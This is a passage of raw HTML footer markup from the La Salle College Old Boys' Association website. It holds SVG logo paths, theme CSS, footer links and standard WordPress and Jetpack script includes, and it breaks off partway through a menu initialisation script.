d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:63%!important}@media (max-width:767px){.tdi_61{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:20px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--accent-color)}body .tdi_62 li{font-family:Raleway!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 li{font-size:13px!important}}@media (max-width:767px){body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>@media (max-width:767px){.tdi_63{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_63{text-align:left!important}.tdi_63 .tdm-descr{color:var(--accent-color);font-family:Raleway!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_63 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>@media (max-width:767px){.tdi_66{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_67 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_67 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_67 .tdm-social-item i{line-height:20px}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_67 .tdm-social-item i,.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_67 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_67 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_67 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_67 .tdm-social-item{width:18px;height:18px}.tdi_67 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_67 .tdm-social-item{width:16px;height:16px}.tdi_67 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_67 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_67 .tdm-social-item{width:16px;height:16px}.tdi_67 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_67"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970a12dacc24
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"201159719","post":"2993","tz":"8","srv":"www.lscoba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "201159719", "2993" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" id="cnt-cmap-js-extra">
/* <![CDATA[ */
var CNT_cMap = [];
//# sourceURL=cnt-cmap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.js?ver=5.6" id="cnt-cmap-js"></script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections-widgets/assets/js/cn-widgets.min.js?ver=2.13" id="cn-widgets-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
